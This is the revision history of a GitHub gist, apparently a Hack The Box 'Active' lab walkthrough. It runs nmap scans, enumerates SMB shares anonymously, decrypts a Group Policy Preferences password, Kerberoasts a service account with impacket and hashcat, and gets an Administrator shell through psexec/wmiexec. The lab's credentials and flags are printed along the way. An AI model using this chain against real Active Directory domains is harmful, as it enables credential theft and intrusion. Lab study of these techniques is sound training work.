-
-
Save alfathsurya/c948e935f3fb59b47ba43adcf83ff7be to your computer and use it in GitHub Desktop.
Revisions
-
karanshergill revised this gist
Mar 28, 2023 . No changes.There are no files selected for viewing
-
karanshergill revised this gist
Mar 28, 2023 . 1 changed file with 2 additions and 0 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,3 +1,5 @@ ## Hack the Box - Active ``` Machine IP: 10.10.10.100 User: 43c4ac25717a662efc45a37f8631dddf -
karanshergill revised this gist
Mar 28, 2023 . 1 changed file with 11 additions and 1 deletion.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -1,5 +1,7 @@ ``` Machine IP: 10.10.10.100 User: 43c4ac25717a662efc45a37f8631dddf Root: c632b7cc9276812c85afabafe6182d94 ``` #### 1. NMAP (Surface) @@ -168,13 +170,21 @@ Service detection performed. Please report any incorrect results at https://nmap --- #### 11. PSexec/ WMIexec (II Methods) ##### Method I ```CSS ▶ impacket-psexec active.htb/Administrator@10.10.10.100 ``` - Using `impacket-psexec` to establish a connection to the remote machine, authenticate using the "Administrator" credentials, and then spawn a shell on the remote machine.  ##### Method II ```CSS ▶ impacket-wmiexec active.htb/administrator:Ticketmaster1968@10.10.10.100 ``` -Using `impacket-wmiexec` to spawn a shell on the remote machine using Windows Management Instrumentation (WMI) service.  --- ###### References: -
karanshergill revised this gist
Mar 28, 2023 . 1 changed file with 37 additions and 2 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -137,10 +137,45 @@ Service detection performed. Please report any incorrect results at https://nmap ```CSS ▶ smbmap -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100 ``` - Using `smbmap` with valid user credentials to check for file shares which were previously not accessible with "anonymous".  #### 8. Extract SPNs and TGS Ticket ```CSS ▶ impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18 ``` - SPNs are used by services in an AD environment to identify themselves to the Kerberos authentication service. By extracting the SPNs associated with user accounts, attempt to leverage them to obtain Kerberos tickets. - This command specifically is used to retrieve Service Principal Names (SPNs) for user accounts that are used as service accounts and sends a request to the domain controller to obtain a TGS ticket (a.k.a TGT) for the `SVC_TGS` user account, which is used as a service account in the `active.htb` domain.  --- #### 9. Crack Hash ```CSS ▶ hashcat -m 13100 ticket.hash /usr/share/wordlists/rockyou.txt ``` - Crack the hash to obtain a clear text password.  --- #### 10. SMBmap ```CSS ▶ smbmap -u Administrator -p Ticketmaster1968 -H 10.10.10.100 ``` - Using `smbmap` with found credentials of the user "Administrator" to check for file shares.  --- #### 11. PSexec ```CSS ▶ impacket-psexec active.htb/Administrator@10.10.10.100 ``` - Using `impacket-psexec` to establish a connection to the remote machine, authenticate using the "Administrator" credentials, and then spawn a shell on the remote machine.  --- ###### References: - [Group Policy Preferences](https://www.rapid7.com/blog/post/2016/07/27/pentesting-in-the-real-world-group-policy-pwnage/) -
karanshergill revised this gist
Mar 28, 2023 . 1 changed file with 8 additions and 2 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -130,11 +130,17 @@ Service detection performed. Please report any incorrect results at https://nmap - Decrypt the hash found in `Groups.xml` to obtain a clear text password.  - Credentials: `svc_tgs : GPPstillStandingStrong2k18` - `TGS`: Ticket Granting Service --- #### 7. SMBmap ```CSS ▶ smbmap -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100 ``` - Using `smbmap` again with valid user credentials to check for file shares which were previously not accessible with "anonymous".  #### 8. ###### References: - [Group Policy Preferences](https://www.rapid7.com/blog/post/2016/07/27/pentesting-in-the-real-world-group-policy-pwnage/) -
karanshergill revised this gist
Mar 28, 2023 . 1 changed file with 1 addition and 0 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -129,6 +129,7 @@ Service detection performed. Please report any incorrect results at https://nmap ``` - Decrypt the hash found in `Groups.xml` to obtain a clear text password.  - Credentials: `svc_tgs : GPPstillStandingStrong2k18` --- -
karanshergill revised this gist
Mar 28, 2023 . 1 changed file with 18 additions and 0 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -114,6 +114,24 @@ Service detection performed. Please report any incorrect results at https://nmap --- #### 5. Credentials ```CSS ▶ smbclient //10.10.10.100/Replication ``` - Using `smbclient` login as an "anonymous" user and download the `Groups.xml` file.  --- #### 6. Decrypt ```CSS ▶ gpp-decrypt {HASH} ``` - Decrypt the hash found in `Groups.xml` to obtain a clear text password.  --- -
karanshergill revised this gist
Mar 28, 2023 . 1 changed file with 21 additions and 4 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -83,26 +83,43 @@ Host script results: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Tue Mar 28 13:18:43 2023 -- 1 IP address (1 host up) scanned in 72.55 seconds ``` --- #### 3. SMBmap/ SMBclient (II Methods) ##### Method I ```CSS ▶ smbmap -H 10.10.10.100 ``` - Using the above command `smbmap` wil try access file shares and list them out which are accessible via "anonymous" login.  ##### Method II ```CSS ▶ smbclient -L //10.10.10.100 ``` - Using the above command `smbmap` wil try access file shares and list them out which are accessible via "anonymous" login.  --- #### 4. SMBclient ```CSS ▶ smbclient //10.10.10.100/Replication -c 'recurse;ls' ``` - Using the above command `smbclient` will go through all the files present in the file shares and list them out.   --- ###### References: - [Group Policy Preferences](https://www.rapid7.com/blog/post/2016/07/27/pentesting-in-the-real-world-group-policy-pwnage/) -
karanshergill revised this gist
Mar 28, 2023 . 1 changed file with 24 additions and 2 deletions.There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -2,7 +2,7 @@ Machine IP: 10.10.10.100 ``` #### 1. NMAP (Surface) ```CSS # Nmap 7.93 scan initiated Tue Mar 28 13:13:14 2023 as: nmap -Pn -sS -p- -T4 --min-rate 1000 -oN nmap.surface 10.10.10.100 Nmap scan report for 10.10.10.100 @@ -36,7 +36,7 @@ PORT STATE SERVICE # Nmap done at Tue Mar 28 13:14:19 2023 -- 1 IP address (1 host up) scanned in 65.05 seconds ``` #### 2. NMAP (Deep) ```CSS # Nmap 7.93 scan initiated Tue Mar 28 13:17:30 2023 as: nmap -sC -sV -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49165,49171,49177 -oN nmap.deep 10.10.10.100 Nmap scan report for 10.10.10.100 @@ -83,4 +83,26 @@ Host script results: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Tue Mar 28 13:18:43 2023 -- 1 IP address (1 host up) scanned in 72.55 seconds ``` --- #### 3. SMBMap/ SMBClient (2 Methods) ```CSS ▶ smbmap -H 10.10.10.100 ``` - Using the above command `smbmap` wil try access file shares and list them out which are accessible via "anonymous" login.  ```CSS ▶ smbclient -L //10.10.10.100 ``` - Using the above command `smbmap` wil try access file shares and list them out which are accessible via "anonymous" login.  --- #### SMBMap ```CSS ▶ smbclient //10.10.10.100/Replication -c 'recurse;ls' ``` - Using the above command `smbmap` will go through all the files present in the file shares and list them out. -
karanshergill created this gist
Mar 28, 2023 .There are no files selected for viewing
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. Learn more about bidirectional Unicode charactersOriginal file line number Diff line number Diff line change @@ -0,0 +1,86 @@ ``` Machine IP: 10.10.10.100 ``` #### NMAP (Surface) ```CSS # Nmap 7.93 scan initiated Tue Mar 28 13:13:14 2023 as: nmap -Pn -sS -p- -T4 --min-rate 1000 -oN nmap.surface 10.10.10.100 Nmap scan report for 10.10.10.100 Host is up (0.091s latency). Not shown: 65512 closed tcp ports (reset) PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 5722/tcp open msdfsr 9389/tcp open adws 47001/tcp open winrm 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49157/tcp open unknown 49158/tcp open unknown 49165/tcp open unknown 49171/tcp open unknown 49177/tcp open unknown # Nmap done at Tue Mar 28 13:14:19 2023 -- 1 IP address (1 host up) scanned in 65.05 seconds ``` #### NMAP (Deep) ```CSS # Nmap 7.93 scan initiated Tue Mar 28 13:17:30 2023 as: nmap -sC -sV -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49165,49171,49177 -oN nmap.deep 10.10.10.100 Nmap scan report for 10.10.10.100 Host is up (0.087s latency). PORT STATE SERVICE VERSION 53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1) | dns-nsid: |_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39) 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-28 07:47:37Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5722/tcp open msrpc Microsoft Windows RPC 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49158/tcp open msrpc Microsoft Windows RPC 49165/tcp open msrpc Microsoft Windows RPC 49171/tcp open msrpc Microsoft Windows RPC 49177/tcp open msrpc Microsoft Windows RPC Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 210: |_ Message signing enabled and required | smb2-time: | date: 2023-03-28T07:48:33 |_ start_date: 2023-03-28T07:38:38 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Tue Mar 28 13:18:43 2023 -- 1 IP address (1 host up) scanned in 72.55 seconds ```